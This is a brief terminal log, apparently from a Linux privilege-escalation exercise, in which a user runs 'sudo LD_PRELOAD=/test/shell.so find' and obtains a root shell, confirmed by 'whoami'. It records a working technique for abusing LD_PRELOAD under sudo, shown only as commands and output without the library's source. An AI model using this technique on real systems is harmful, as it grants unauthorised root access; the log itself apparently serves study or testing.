 aaa@yb-f220A10C:/home/yb/桌面$ ll shell.so
-rwxrwxrwx 1 root root 14544  8月 25 10:50 shell.so*
aaa@yb-f220A10C:/home/yb/桌面$ sudo LD_PRELOAD=/test/shell.so find
# whoami
root
#